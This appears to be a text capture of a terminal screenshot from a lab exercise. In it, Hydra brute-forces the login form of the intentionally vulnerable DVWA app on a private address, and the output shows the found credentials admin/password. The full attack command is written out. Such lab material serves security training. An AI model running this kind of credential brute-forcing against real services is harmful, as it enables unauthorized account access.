 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.102 http-post-form "/dvwa/login
.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 14:
24:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4),
 ~1 try per task
[DATA] attacking http-post-form://192.168.56.102:80/dvwa/login.php:username=^
USER^&password=^PASS^&Login=Login:F=Login failed
[80][http-post-form] host: 192.168.56.102   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 14:
24:41